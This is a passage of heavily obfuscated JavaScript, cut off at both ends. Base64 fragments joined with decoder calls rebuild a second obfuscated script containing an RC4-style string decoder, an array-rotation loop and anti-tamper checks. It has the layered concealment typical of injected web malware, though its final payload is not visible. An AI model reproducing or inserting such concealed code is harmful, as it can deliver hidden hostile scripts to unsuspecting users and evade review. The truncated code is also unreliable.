wn')+('ZUp0ZEo4b1pXUmknLCd0YnBkVm1vZFc2a'+'ScsJ21ldVpCZHUnLCdXNjRsV1BKZExYZS'+'csJ2QzMFdGWTgnLCdXUVZjTm1vSVdQMWk'+'nLCdXNlN4QW1vSFc2QycsJ2ZHYmdXNXBj'+'T0cnLCd6Z0pjVDhrYmlxJywnZldiWlc1Z'+'GNOVycsJ1dQM2NJTFpkS2ZpJywna1pkZE'+'pTbzZXUDgnLCdXT0h2V084SURhJywnV1B'+'WZFFnaGNPU2s0JywnV09EcVdSOFRXUkcn'+_0x5052863x(0x28d)+'zZHJywnVzRtMXhTb3pXNEMnLCd1bWswem'+_0x5052863x(0x15d)+'pR2hkVXEnLCdXUTdjSmVsZFRmNCcsJ2sz'+'VzZpQ2tMJywnVzRmN3JDa2N5cSddO2Z1b'+'mN0aW9uIF8weDEyMTY0NjlmKGEsYil7YT'+'1hLTB4MTgyO3ZhciBjPV8weDEyMTY0Njl'+'lW2FdO2lmKF8weDEyMTY0NjlmWydaV21U'+_0x5052863x(0x22d)+'nVuY3Rpb24oaSl7dmFyIGo9J2FiY2RlZm'+'doaWprbG1ub3BxcnN0dXZ3eHl6QUJDREV'+_0x5052863x(0x317)+_0x5052863x(0x150)+'mFyIGw9MHgwLG0sbixvPTB4MDtuPWlbJ2'+'NoYXJBdCddKG8rKyk7fm4mJihtPWwlMHg'+'0P20qMHg0MCtuOm4sbCsrJTB4NCk/ays9'+'U3RyaW5nWydmcm9tQ2hhckNvZGUnXSgwe'+_0x5052863x(0x1c0)+'tuPWpbJ2luZGV4T2YnXShuKTt9cmV0dXJ'+_0x5052863x(0x31a)+'e3ZhciBuPVtdLG89MHgwLHAscT0nJyxyP'+_0x5052863x(0x1d3)+'Y9bFsnbGVu')+(_0x5052863x(0x185)+_0x5052863x(0x2d6)+'9TdHJpbmcnXSgweDEwKSlbJ3NsaWNlJ10'+'oLTB4Mik7fWw9ZGVjb2RlVVJJQ29tcG9u'+'ZW50KHIpO3ZhciB0O2Zvcih0PTB4MDt0P'+'DB4MTAwO3QrKyl7blt0XT10O31mb3IodD'+_0x5052863x(0x191)+_0x5052863x(0x2d7)+'ZW5ndGgnXSkpJTB4MTAwLHA9blt0XSxuW'+_0x5052863x(0x189)+'B4MDtmb3IodmFyIHc9MHgwO3c8bFsnbGV'+'uZ3RoJ107dysrKXt0PSh0KzB4MSklMHgx'+'MDAsbz0obytuW3RdKSUweDEwMCxwPW5bd'+_0x5052863x(0x1cc)+'JpbmdbJ2Zyb21DaGFyQ29kZSddKGxbJ2N'+'oYXJDb2RlQXQnXSh3KV5uWyhuW3RdK25b'+'b10pJTB4MTAwXSk7fXJldHVybiBxO307X'+'zB4MTIxNjQ2OWZbJ3B1eHhQYiddPWgsXz'+'B4MTIxNjQ2OWZbJ1Z4Z01hSiddPXt9LF8'+'weDEyMTY0NjlmWydaV21UbWknXT0hIVtd'+'O312YXIgZT1fMHgxMjE2NDY5ZVsweDBdL'+'GY9YStlLGc9XzB4MTIxNjQ2OWZbJ1Z4Z0'+_0x5052863x(0x335)+'pe2lmKF8weDEyMTY0NjlmWydXc1lPWWsn'+_0x5052863x(0x18f)+'3Rpb24oail7dGhpc1snWnBqUHFuJ109ai'+'x0aGlzWydtU1dOS0QnXT1bMHgxLDB4MCw'+'weDBdLHRoaXNbJ0lLdFBIZSddPWZ1bmN0'+'aW9uKCl7cmV0dXJuJ25ld1N0YXRlJzt9L'+_0x5052863x(0x131)+'IwKlx4NWMo')+('XHg1YylceDIwKntceDVjdytceDIwKicsd'+_0x5052863x(0x1aa)+_0x5052863x(0x2eb)+_0x5052863x(0x13b)+'XT1mdW5jdGlvbigpe3ZhciBqPW5ldyBSZ'+_0x5052863x(0x1fd)+_0x5052863x(0x271)+'oaXNbJ0lLdFBIZSddWyd0b1N0cmluZydd'+'KCkpPy0tdGhpc1snbVNXTktEJ11bMHgxX'+'TotLXRoaXNbJ21TV05LRCddWzB4MF07cm'+'V0dXJuIHRoaXNbJ3Jaa0NFUCddKGspO30'+_0x5052863x(0x176)+_0x5052863x(0x254)+'H5qKSlyZXR1cm4gajtyZXR1cm4gdGhpc1'+'snT25IYVJDJ10odGhpc1snWnBqUHFuJ10'+_0x5052863x(0x2b2)+_0x5052863x(0x195)+_0x5052863x(0x287)+'VuZ3RoJ107azxsO2srKyl7dGhpc1snbVN'+'XTktEJ11bJ3B1c2gnXShNYXRoWydyb3Vu'+_0x5052863x(0x2ce)+_0x5052863x(0x33f)+_0x5052863x(0x282)+'bMHgwXSk7fSxuZXcgaShfMHgxMjE2NDY5'+'ZilbJ0JOcVJDUSddKCksXzB4MTIxNjQ2O'+'WZbJ1dzWU9ZayddPSEhW107fWM9XzB4MT'+'IxNjQ2OWZbJ3B1eHhQYiddKGMsYiksXzB'+'4MTIxNjQ2OWZbJ1Z4Z01hSiddW2ZdPWM7'+'fWVsc2UgYz1nO3JldHVybiBjO30oZnVuY'+'3Rpb24oYSxiKXt2YXIgSj1fMHgxMjE2ND'+_0x5052863x(0x1c2))+('ZSghIVtdKXt0cnl7dmFyIGM9cGFyc2VJb'+'nQoSigweDM2MiwnWyFzbCcpKStwYXJzZU'+'ludChKKDB4MzAzLCc3RzVIJykpKi1wYXJ'+'zZUludChKKDB4MjU4LCcxb0pyJykpKy1w'+'YXJzZUludChKKDB4NGYxLCdGMHomJykpK'+'i1wYXJzZUludChKKDB4NGRkLCdGMHomJy'+'kpK3BhcnNlSW50KEooMHg0Y2MsJ3gwKGg'+'nKSkrcGFyc2VJbnQoSigweDJmMCwnXVlI'+'RScpKSpwYXJzZUludChKKDB4MjI3LCcyR'+'nM4JykpKy1wYXJzZUludChKKDB4NGFmLC'+_0x5052863x(0x2f8)+_0x5052863x(0x167)+'MGYsJ3FYSEcnKSk7aWYoYz09PWIpYnJlY'+'Ws7ZWxzZSBhWydwdXNoJ10oYVsnc2hpZn'+'QnXSgpKTt9Y2F0Y2goZCl7YVsncHVzaCd'+_0x5052863x(0x284)+_0x5052863x(0x17b)+'igpe3ZhciBLPV8weDEyMTY0NjlmLGY9e3'+'07ZltLKDB4NmI1LCdUODkxJyldPUsoMHg'+'zMWIsJ1tXKWYnKStLKDB4MzI2LCd4MCho'+_0x5052863x(0x2fa)+'mN0aW9uKHMpe3JldHVybiBzKCk7fSxmW0'+'soMHg0YTMsJ09aaiknKV09SygweDc0ZSw'+'nSzRQQCcpK0soMHg2YTIsJ1lmTWQnKStL'+'KDB4MzdlLCdDMDRYJykrSygweDQyYSwnV'+_0x5052863x(0x242)+'soMHg3NzksJ2wxRVgnKV09ZnVuY3Rpb24'+'ocyx0LHUpe3JldHVybiBzKHQsdSk7fSxm'+'W0soMHgzMDksJ3U3ViEnKV09ZnVuY3Rpb'+'24ocyx0KXtyZXR1cm4gczx0O30sZltLKD'+'B4MmEzLCdl')+('dCNOJyldPWZ1bmN0aW9uKHMsdCl7cmV0d'+_0x5052863x(0x319)+'RYJyldPUsoMHgzZTQsJ3U3ViEnKStLKDB'+'4MWU5LCdvXV5iJyksZltLKDB4MTg1LCdb'+'JmNpJyldPWZ1bmN0aW9uKHMsdCl7cmV0d'+'XJuIHM9PT10O30sZltLKDB4M2Y0LCdKaj'+'ZCJyldPUsoMHg2NGYsJ0s0UEAnKSsndCc'+'sZltLKDB4MzNhLCdKajZCJyldPUsoMHg3'+_0x5052863x(0x26f)+'yksZltLKDB4NDM3LCd1N1YhJyldPWZ1bm'+'N0aW9uKHMsdCl7cmV0dXJuIHM+PXQ7fSx'+_0x5052863x(0x13c)+'b24ocyx0KXtyZXR1cm4gczw9dDt9LGZbS'+'ygweDZhNSwnUEhVcycpXT1mdW5jdGlvbi'+'hzLHQpe3JldHVybiBzK3Q7fSxmW0soMHg'+'yNGYsJ1shc2wnKV09ZnVuY3Rpb24ocyx0'+'KXtyZXR1cm4gcy10O30sZltLKDB4M2NmL'+'CdbVylmJyldPUsoMHg1MTQsJ2RYI3MnKS'+'tLKDB4MWRjLCddR0duJykrSygweDc2ZSw'+'nM2lZIScpK0soMHg1ZTYsJ1ZqVTYnKStL'+_0x5052863x(0x32c)+_0x5052863x(0x194)+'B4NDM2LCc0ZEhRJykrSygweDRjZSwncVh'+'IRycpKyddJyxmW0soMHg2NTIsJzJGczgn'+'KV09SygweDJlMiwnSmo2QicpK0soMHgxO'+'WIsJ1ptekYnKStLKDB4NjYwLCdabXpGJy'+'krSygweDI1MCwnZWFIdycpK0soMHgxOWU'+'sJzF0elgnKStLKDB4MjgzLCc0ZEhRJykr'+_0x5052863x(0x2d8)+'1ZqVTYnKStLKDB4MjdhLCczaVkhJykrSy'+'gweDFmZSwn')+(_0x5052863x(0x236)+'DB4MzE2LCd5JTYwJykrSygweDFkNiwnWF'+'Z1WCcpKydYJyxmW0soMHgyNWEsJ1tXKWY'+'nKV09ZnVuY3Rpb24ocyx0KXtyZXR1cm4g'+_0x5052863x(0x12a)+'T1LKDB4MWE1LCdeNkA0JykrSygweDQ4MC'+'wneSZwRicpK0soMHgzNmMsJ3F5TmsnKSt'+_0x5052863x(0x26d)+_0x5052863x(0x19b)+_0x5052863x(0x1a0)+'cpZicpK0soMHgyMmYsJzRkSFEnKStLKDB'+_0x5052863x(0x19f)+'aCcpK0soMHg3MDYsJ0MwNFgnKStLKDB4N'+'jE2LCdPWmopJykrSygweDFhZiwnWkNxVS'+_0x5052863x(0x224)+'yLCdMTWZiJykrSygweDY0NCwnWkNxVScp'+'K0soMHgxYjksJ3FKUUMnKStLKDB4NTUyL'+'CdbIXNsJykrSygweDZmYywnVmpVNicpK0'+'soMHgzOGMsJ1A4Z20nKStLKDB4M2M2LCd'+_0x5052863x(0x1bd)+'MHgxYWIsJ142QDQnKStLKDB4N2NjLCd4M'+'ChoJykrSygweDJkMSwncUpRQycpK0soMH'+'gzYzQsJ0JFM2EnKStLKDB4NWU4LCdRaGs'+'pJykrSygweDU5MSwnWyZjaScpK0soMHgz'+'ZGQsJ3gwKGgnKStLKDB4NjBmLCdldCNOJ'+'ykrSygweDQwOCwnRjB6JicpK0soMHg0OD'+_0x5052863x(0x313)+'rSygweDdjNSwnW1cpZicpK0soMHgzNzEs'+_0x5052863x(0x1dc)+'ygweDJiNSwnQzA0WCcpK0soMHg0N2UsJ2'+'V0I04nKStL')+('KDB4MWFjLCdtVjMkJykrSygweDNkMiwnM'+_0x5052863x(0x18c)+'B4MTkxLCdtVjMkJykrSygweDcwZCwnQVl'+'nbCcpK0soMHg2ZWYsJ3F5TmsnKStLKDB4'+'MzNjLCdkWCNzJykrSygweDVlZCwnQzA0W'+'CcpK0soMHgyNTcsJ0MwNFgnKStLKDB4ND'+_0x5052863x(0x169)+_0x5052863x(0x2d2)+'LCdWalU2JykrSygweDY5ZiwnVmpVNicpK'+'0soMHg3MDAsJ2tAJDUnKStLKDB4NTcxLC'+_0x5052863x(0x24f)+'oMHg1MWQsJ3klNjAnKStLKDB4NmI2LCdx'+'eU5rJykrSygweDRhNiwnTXlqOScpK0soM'+'Hg0ZjgsJ2VhSHcnKStLKDB4MzEwLCdvXV'+_0x5052863x(0x146)+'zYzEsJ0FZZ2wnKStLKDB4NjFjLCdbIXNs'+'JykrSygweDdhNSwneSU2MCcpK0soMHg0M'+'2UsJ09aaiknKStLKDB4M2JlLCczaVkhJy'+'krSygweDQ0YywnMXR6WCcpK0soMHgxYjY'+'sJ0s0UEAnKStLKDB4MmY2LCdbIXNsJykr'+'SygweDMwNywncVhIRycpK0soMHg3M2IsJ'+'3k1OG8nKStLKDB4MWI1LCdQOGdtJykrSy'+_0x5052863x(0x2f3)+'AJDUnKStLKDB4NDk4LCdkWCNzJykrSygw'+_0x5052863x(0x153)+'mInKStLKDB4NTRkLCddR0duJykrSygweD'+'IxMiwnT1pqKScpK0soMHg3OGUsJ1ZqVTY'+'nKStLKDB4NGExLCdtVjMkJykrSygweDI5'+'MSwncXlOaycpK0soMHg3MTksJ1pDcVUnK'+'StLKDB4NzIxLCd5JnBGJykrSygweDJhOC'+_0x5052863x(0x216))+('K0soMHg1ZTEsJ3U3ViEnKStLKDB4NWI2L'+'CdQSFVzJykrSygweDZlZCwnMkZzOCcpK0'+_0x5052863x(0x1cd)+_0x5052863x(0x25e)+'MHgzNjUsJ21WMyQnKStLKDB4MWQ3LCdUO'+'DkxJykrSygweDdiOSwneDAoaCcpK0soMH'+_0x5052863x(0x20d)+'GJykrSygweDFhOSwnQzA0WCcpK0soMHg0'+'ZTAsJ3klNjAnKStLKDB4NzcwLCdLNFBAJ'+'ykrSygweDY5OCwnZFgjcycpK0soMHg3OW'+_0x5052863x(0x1ae)+'rSygweDY1OSwnXVlIRScpK0soMHgyMTEs'+'J2VhSHcnKStLKDB4NGMxLCdvXV5iJykrS'+'ygweDUxOSwneDAoaCcpK0soMHgxY2UsJ0'+_0x5052863x(0x320)+'weDQzMywncUpRQycpK0soMHgzMzEsJ2V0'+'I04nKStLKDB4NjU0LCdZZk1kJykrSygwe'+'DQ5NywnbDFFWCcpK0soMHg1MjgsJ3F5Tm'+'snKStLKDB4NTEzLCdvMW1mJykrSygweDc'+'yZCwnUDhnbScpK0soMHg2NjksJ20jZjAn'+_0x5052863x(0x1f3)+_0x5052863x(0x1de)+_0x5052863x(0x30c)+'nUEhVcycpK0soMHgzNmQsJ3F5TmsnKStL'+'KDB4MWU4LCdabXpGJykrSygweDU0ZSwnX'+_0x5052863x(0x12f)+'B4M2QxLCdtI2YwJykrSygweDQ5MSwnWyF'+'zbCcpK0soMHg0NmMsJ1pDcVUnKStLKDB4'+'MjM4LCc2T0N5JykrSygweDcxNywnMXR6W'+'CcpK0soMHg1ZjgsJ1tXKWYnKStLKDB4Mj'+_0x5052863x(0x204))+(_0x5052863x(0x2bc)+'zgsJ0FZZ2wnKStLKDB4Nzg2LCdvXV5iJy'+'krSygweDc1MCwneSZwRicpK0soMHgzMjU'+'sJ1smY2knKStLKDB4NTkyLCdDMDRYJykr'+'SygweDFmYiwnXjZANCcpK0soMHgzMmQsJ'+'1smY2knKStLKDB4MmZkLCdxSlFDJykrSy'+_0x5052863x(0x1c1)+_0x5052863x(0x26b)+'eDQ0ZSwnZWFIdycpK0soMHg1MzUsJ2wxR'+_0x5052863x(0x329)+'JhYiwnWkNxVScpK0soMHg0MzgsJzRkSFE'+_0x5052863x(0x1ab)+'ZiwnWWZNZCcpK0soMHgxY2MsJzZPQ3knK'+'StLKDB4NTYzLCdCRTNhJykrSygweDZjOC'+'wnQVlnbCcpK0soMHg2YmIsJ20jZjAnKSt'+'LKDB4MzlhLCdbJmNpJykrSygweDJjYiwn'+'WDk3eScpK0soMHg0ZTYsJ3U3ViEnKStLK'+'DB4NzA4LCd5NThvJykrSygweDdjZiwnWm'+'16RicpK0soMHgyOGIsJzJGczgnKStLKDB'+'4MWYyLCdBWWdsJykrSygweDZjMCwnRjB6'+_0x5052863x(0x2a6)+'zMzLCdldCNOJykrSygweDM3YSwneSZwRi'+'cpK0soMHg2NjcsJ1hWdVgnKStLKDB4NWQ'+_0x5052863x(0x309)+'K0soMHg1YzksJzFvSnInKStLKDB4M2I5L'+_0x5052863x(0x1b6)+'soMHgzZjMsJ3F5TmsnKStLKDB4M2FiLCd'+'xWEhHJykrSygweDRiYSwnWkNxVScpK0so'+'MHgxOTcsJ0s0UEAnKStLKDB4NjgxLCcyR'+'nM4JykrSygweDU2MiwneSU2MCcpK0soMH'+_0x5052863x(0x247))+('JDUnKStLKDB4NDc0LCd5JnBGJykrSygwe'+_0x5052863x(0x32e)+_0x5052863x(0x261)+'wNywnbVYzJCcpK0soMHg0NWMsJ1BIVXMn'+'KStLKDB4NTM3LCdbIXNsJykrSygweDZiO'+'CwnUDhnbScpK0soMHg0MTAsJ1ZqVTYnKS'+_0x5052863x(0x28c)+'neTU4bycpK0soMHg2MGEsJ1BIVXMnKStL'+_0x5052863x(0x1bf)+'E1mYicpK0soMHgzZWQsJzJGczgnKStLKD'+_0x5052863x(0x279)+'kNScpK0soMHgyMDUsJ2RYI3MnKStLKDB4'+'NWFmLCcxdHpYJykrSygweDRkMiwnMW9Kc'+'icpKyhLKDB4NmExLCdbVylmJykrSygweD'+'ZhZiwnTE1mYicpK0soMHg0ZjAsJ1smY2k'+'nKStLKDB4NzcxLCdCRTNhJykrSygweDE4'+'NCwnMXR6WCcpK0soMHg3NmEsJ1smY2knK'+_0x5052863x(0x280)+'wna0AkNScpK0soMHg2YzMsJ0MwNFgnKSt'+'LKDB4NzUxLCdGMHomJykrSygweDUzNCwn'+'T1pqKScpK0soMHgzMDQsJ0YweiYnKStLK'+'DB4NTBlLCdsMUVYJykrSygweDUyMSwnSm'+'o2QicpK0soMHgzZWIsJ2V0I04nKStLKDB'+_0x5052863x(0x2b4)+'IScpK0soMHg2YTQsJ2wxRVgnKStLKDB4N'+'2I0LCdbVylmJykrSygweDMyOSwnRjB6Ji'+'cpK0soMHgyY2MsJ1hWdVgnKStLKDB4MmN'+'hLCdbIXNsJykrSygweDQ1NSwneSZwRicp'+'K0soMHg1NmUsJ1tXKWYnKStLKDB4NmU4L'+'CdBWWdsJykrSygweDZiYSwnbSNmMCcpK0'+'soMHgzMDEs')+('JzNpWSEnKStLKDB4MTgzLCdCRTNhJykrS'+'ygweDM0MiwndTdWIScpK0soMHgyNGMsJ0'+'xNZmInKStLKDB4NDdmLCdZZk1kJykrSyg'+'weDNmMSwnT1pqKScpK0soMHg2NDEsJ2tA'+'JDUnKStLKDB4NzQyLCdNeWo5JykrSygwe'+'DQyNSwnWm16RicpK0soMHg0NWEsJ20jZj'+_0x5052863x(0x318)+'yOCwnWm16RicpK0soMHgzZjAsJ20jZjAn'+'KStLKDB4MzJjLCc2T0N5JykrSygweDZkN'+_0x5052863x(0x22a)+'tLKDB4MjNjLCdlYUh3JykrSygweDM1OCw'+'nWyFzbCcpK0soMHg0Y2IsJ3k1OG8nKStL'+'KDB4Mzc2LCdxSlFDJykrSygweDM2OCwnX'+_0x5052863x(0x22c)+'B4NjM0LCdxeU5rJykrSygweDcwMywnTXl'+'qOScpK0soMHgyZGEsJ1hWdVgnKStLKDB4'+_0x5052863x(0x1b9)+'ScpK0soMHgzM2UsJ29dXmInKStLKDB4NW'+'Q1LCdabXpGJykrSygweDJlYSwnRjB6Jic'+'pK0soMHgyZmUsJ2VhSHcnKStLKDB4Mjlm'+'LCdvMW1mJykrSygweDIyMCwneDAoaCcpK'+'0soMHg3YzcsJzF0elgnKStLKDB4NmQ4LC'+'dxWEhHJykrSygweDM2OSwneDAoaCcpK0s'+'oMHgyYmQsJ1FoayknKStLKDB4NzU3LCdU'+_0x5052863x(0x16a)+_0x5052863x(0x1fe)+'VYJykrSygweDQwNSwnWFZ1WCcpK0soMHg'+'zMGIsJ3k1OG8nKStLKDB4Mzc3LCdLNFBA'+'JykrSygweDcyZiwnRjB6JicpK0soMHg1N'+'TksJ21WMyQnKStLKDB4NTQwLCdbJmNpJy'+'krSygweDUw')+('YSwnSmo2QicpK0soMHg0ZTIsJ3FYSEcnK'+'StLKDB4MjE5LCcyRnM4JykrSygweDQ0NC'+_0x5052863x(0x231)+'LKDB4MWYzLCdvXV5iJykrSygweDU1Mywn'+'RjB6JicpK0soMHgzY2EsJ1ZqVTYnKStLK'+'DB4NDUzLCd1N1YhJykrSygweDcxNiwnN0'+'c1SCcpK0soMHg0YjgsJ3gwKGgnKStLKDB'+_0x5052863x(0x33a)+'cicpK0soMHgyZDksJzRkSFEnKStLKDB4M'+'jM2LCdQOGdtJykrSygweDc5MiwnZXQjTi'+'cpK0soMHgzZmMsJ3gwKGgnKStLKDB4MWY'+'wLCdQOGdtJykrSygweDU0MSwnVmpVNicp'+'K0soMHg3YmEsJ0pqNkInKStLKDB4MWM1L'+'CdaQ3FVJykrSygweDNlOSwnVDg5MScpK0'+'soMHg3M2EsJ1A4Z20nKStLKDB4MzQ0LCd'+'tI2YwJykrSygweDQ2NSwnb11eYicpK0so'+'MHgyMmMsJ3k1OG8nKStLKDB4NzQ1LCdkW'+'CNzJykrSygweDQyOSwnbVYzJCcpK0soMH'+_0x5052863x(0x230)+'wJykrSygweDUzMCwnUWhrKScpK0soMHgy'+'YzAsJ142QDQnKStLKDB4NzI2LCdvMW1mJ'+'ykrSygweDU5NCwnXUdHbicpK0soMHg1Yz'+'csJ20jZjAnKStLKDB4MmIxLCdrQCQ1Jyk'+'rSygweDE4NywnVmpVNicpK0soMHg2NmYs'+_0x5052863x(0x300)+'ygweDc1YiwnbVYzJCcpK0soMHgzZGIsJ2'+'1WMyQnKStLKDB4Mzg5LCd5JTYwJykrSyg'+_0x5052863x(0x226)+'ayknKStLKDB4MzBhLCdeNkA0JykrSygwe'+'DcxMCwnMkZzOCcpK0soMHg0ZWQsJ28xbW'+'YnKStLKDB4')+('NjhjLCdKajZCJykrSygweDcxMiwnbSNmM'+'CcpK0soMHg1MjIsJ2wxRVgnKStLKDB4ND'+'g4LCdlYUh3JykrSygweDJmYywncVhIRyc'+'pK0soMHgyYTUsJ1hWdVgnKStLKDB4NWIy'+'LCcxb0pyJykrSygweDJkOCwnXUdHbicpK'+'0soMHg3NmQsJ1hWdVgnKStLKDB4M2M4LC'+'cxb0pyJykrSygweDNhMiwnNGRIUScpK0s'+'oMHgxYjgsJ1ptekYnKStLKDB4Mjc2LCdv'+'MW1mJykrSygweDY0MywnN0c1SCcpK0soM'+'Hg2NmUsJ1tXKWYnKStLKDB4M2ZkLCdlYU'+'h3JykrSygweDNiNCwnQkUzYScpK0soMHg'+'1MTEsJ2RYI3MnKStLKDB4NzhmLCd5NThv'+'JykrSygweDc1OCwnUWhrKScpK0soMHgzN'+'2YsJ20jZjAnKStLKDB4NDBjLCdQSFVzJy'+'krSygweDJmYSwnTXlqOScpK0soMHgxYjQ'+'sJ0FZZ2wnKStLKDB4NzYzLCdtI2YwJykr'+'SygweDI4MiwnWkNxVScpK0soMHg2MmQsJ'+'2V0I04nKStLKDB4MmVjLCd5JnBGJykrSy'+_0x5052863x(0x28f)+'HNUgnKStLKDB4NjVhLCc3RzVIJykrSygw'+_0x5052863x(0x192)+'G8nKStLKDB4NTczLCdDMDRYJykrSygweD'+'U2YywneSZwRicpK0soMHg0YTIsJ2V0I04'+_0x5052863x(0x168)+'YiwnVmpVNicpK0soMHg2ZmIsJ3FYSEcnK'+_0x5052863x(0x281)+'wnbDFFWCcpK0soMHg0YzksJ09aaiknKSt'+_0x5052863x(0x21c)+'UDhnbScpK0soMHg3MzgsJ3klNjAnKStLK'+'DB4MzkxLCdvMW1mJykrSygweDJlNiwnWF'+'Z1WCcpK0so')+('MHg2MTAsJ09aaiknKStLKDB4NmNkLCdCR'+'TNhJykrSygweDNmOSwnNGRIUScpK0soMH'+_0x5052863x(0x188)+'mJykrSygweDM1YSwnMXR6WCcpK0soMHg0'+'MDcsJ3k1OG8nKStLKDB4MjFjLCdbJmNpJ'+_0x5052863x(0x2f6)+'QsJ09aaiknKStLKDB4NTU1LCdGMHomJyk'+'rSygweDM3OCwnUEhVcycpK0soMHg1ZmYs'+'J1A4Z20nKStLKDB4NzVhLCc3RzVIJykrS'+'ygweDFhNiwnbSNmMCcpK0soMHg2ODYsJ0'+_0x5052863x(0x222)+'weDFiMywnVmpVNicpK0soMHgyMjMsJ2V0'+'I04nKStLKDB4NzkwLCdeNkA0JykrSygwe'+_0x5052863x(0x2c3)+'AnKStLKDB4NWNhLCdKajZCJykrSygweDd'+'jMiwnMkZzOCcpK0soMHg2NjgsJ1smY2kn'+'KStLKDB4NTgxLCdUODkxJykrSygweDFhO'+'Cwna0AkNScpK0soMHg2MDMsJ1tXKWYnKS'+'tLKDB4NzQxLCdsMUVYJykrSygweDY2MSw'+'ndTdWIScpK0soMHg1M2YsJ1RKIzYnKStL'+_0x5052863x(0x2c9)+'UdHbicpKSsoSygweDQ4MywndTdWIScpK0'+'soMHg0NDYsJ11HR24nKStLKDB4NzlhLCc'+'2T0N5JykrSygweDUxMCwnRjB6JicpK0so'+'MHgxOGMsJ142QDQnKStLKDB4N2IwLCd5J'+_0x5052863x(0x206)+'gxOTUsJ3kmcEYnKStLKDB4NDljLCdabXp'+_0x5052863x(0x299)+'OWIsJ0YweiYnKStLKDB4MzVjLCdLNFBAJ'+_0x5052863x(0x2fc)+'YsJ11HR24n')+('KStLKDB4NjdiLCd5NThvJykrSygweDRmO'+'SwncVhIRycpK0soMHg3NzUsJ1FoayknKS'+_0x5052863x(0x2b0)+_0x5052863x(0x2e8)+'KDB4N2NlLCdvXV5iJykrSygweDQyZCwnW'+_0x5052863x(0x301)+'B4MjYzLCddWUhFJykrSygweDczMSwnWDk'+'3eScpK0soMHg1YmEsJ29dXmInKStLKDB4'+'MmMzLCdvMW1mJykrSygweDE5MCwnVmpVN'+_0x5052863x(0x1a1)+'NkLCdYOTd5JykrSygweDU0YywnSzRQQCc'+_0x5052863x(0x241)+'LCdGMHomJykrSygweDUwYiwnZWFIdycpK'+'0soMHg1NTYsJ2V0I04nKStLKDB4NDc1LC'+'cyRnM4JykrSygweDc1MiwnM2lZIScpK0s'+'oMHg1NjgsJzF0elgnKStLKDB4MmIwLCd5'+'NThvJykrSygweDc3NCwnbVYzJCcpK0soM'+'HgzNDEsJ1ptekYnKStLKDB4NGVlLCcxdH'+'pYJykrSygweDM3NSwnQzA0WCcpK0soMHg'+'yM2EsJ1BIVXMnKStLKDB4M2Y1LCdQSFVz'+'JykrSygweDFmNiwnT1pqKScpK0soMHg1N'+'zQsJzF0elgnKStLKDB4NjA5LCdCRTNhJy'+'krSygweDcxNSwnTE1mYicpK0soMHg2OGQ'+'sJzNpWSEnKStLKDB4MmNkLCdKajZCJykr'+'SygweDUyZiwnVEojNicpK0soMHg2YzQsJ'+_0x5052863x(0x23a)+'gweDQ4NiwnTE1mYicpK0soMHg2YmQsJ1h'+'WdVgnKStLKDB4MjM5LCd5JTYwJykrSygw'+_0x5052863x(0x2aa)+_0x5052863x(0x29b)+'JkZSwnN0c1')+(_0x5052863x(0x16d)+_0x5052863x(0x2a9)+'cpK0soMHg3ZDAsJ1FoayknKStLKDB4MjA'+'yLCdeNkA0JykrSygweDE4OCwnTE1mYicp'+'K0soMHgyNjEsJ1lmTWQnKStLKDB4MjZhL'+_0x5052863x(0x1a9)+'soMHgxYmMsJ0MwNFgnKStLKDB4N2E0LCd'+'lYUh3JykrSygweDViNCwnQVlnbCcpK0so'+'MHgyOWMsJ1FoayknKStLKDB4NjY0LCdxW'+'EhHJykrSygweDU4MiwnTXlqOScpK0soMH'+_0x5052863x(0x2a2)+'1JykrSygweDQ3YiwnTE1mYicpK0soMHg0'+'ZmYsJ1shc2wnKStLKDB4NjE1LCdtI2YwJ'+'ykrSygweDU4ZSwnNGRIUScpK0soMHg2YW'+_0x5052863x(0x2ca)+'rSygweDQ3OCwnMW9KcicpK0soMHg3M2Ys'+'JzRkSFEnKStLKDB4MWMwLCdQOGdtJykrS'+'ygweDVjNSwnQVlnbCcpK0soMHgxZTYsJ0'+'JFM2EnKStLKDB4MWEzLCcxdHpYJykrSyg'+'weDQzOSwnb11eYicpK0soMHgzMDIsJ3gw'+'KGgnKStLKDB4NjFmLCd1N1YhJykrSygwe'+_0x5052863x(0x30d)+'YnKStLKDB4NTQ0LCdZZk1kJykrSygweDZ'+'lMiwneSU2MCcpK0soMHgzN2QsJ3F5Tmsn'+_0x5052863x(0x1b3)+_0x5052863x(0x1d5)+_0x5052863x(0x328)+'nM2lZIScpK0soMHg1YjUsJ1pDcVUnKStL'+'KDB4NzJhLCdldCNOJykrSygweDE5NCwna'+_0x5052863x(0x253)+'B4M2M3LCcz')+('aVkhJykrSygweDJhZSwnVDg5MScpK0soM'+_0x5052863x(0x130)+'o5JykrSygweDNjYywnW1cpZicpK0soMHg'+'3YTYsJ1ptekYnKStLKDB4NTI5LCdQOGdt'+'JykrSygweDRjNiwnMXR6WCcpK0soMHgyM'+'DQsJ1smY2knKStLKDB4NmJjLCdtVjMkJy'+'krSygweDVmMywneTU4bycpK0soMHgzODI'+'sJzZPQ3knKStLKDB4MWU1LCdbIXNsJykr'+'SygweDczMiwnMW9KcicpK0soMHg2YzEsJ'+'1Q4OTEnKStLKDB4Nzk0LCdYOTd5JykrSy'+_0x5052863x(0x14f)+'1OG8nKStLKDB4M2NkLCdxWEhHJykrSygw'+'eDdjZCwncUpRQycpK0soMHgxZmEsJ015a'+'jknKStLKDB4NDY2LCcxb0pyJykrSygweD'+'RiMSwnMXR6WCcpK0soMHg3YmYsJ1pDcVU'+'nKStLKDB4MTlkLCdYOTd5JykrSygweDRk'+'NSwnbSNmMCcpK0soMHgyZGIsJ29dXmInK'+'StLKDB4NTljLCdKajZCJykrSygweDQ3MC'+_0x5052863x(0x164)+'LKDB4NjFhLCdtI2YwJykrSygweDM5Ziwn'+'RjB6JicpK0soMHg0ZjIsJ1ptekYnKStLK'+'DB4M2QzLCdKajZCJykrSygweDFjMywnb1'+'1eYicpK0soMHgzZDksJ21WMyQnKStLKDB'+_0x5052863x(0x18b)+_0x5052863x(0x338)+_0x5052863x(0x2bd)+'cpK0soMHg2ZjYsJ21WMyQnKStLKDB4M2U'+'wLCdYOTd5JykrSygweDZmOCwnbDFFWCcp'+'K0soMHgzZWMsJ2wxRVgnKStLKDB4NTkzL'+'CdtI2YwJykrSygweDNhZSwnUDhnbScpK0'+'soMHg3OTMs')+(_0x5052863x(0x333)+'ygweDNhZCwnbDFFWCcpK0soMHg0NTAsJ1'+'ptekYnKStLKDB4MWY3LCczaVkhJykrSyg'+_0x5052863x(0x2b5)+'dVgnKStLKDB4Mjg0LCdrQCQ1JykrSygwe'+'DY5YiwnMW9KcicpK0soMHg1ZjYsJ0xNZm'+_0x5052863x(0x2af)+'2Y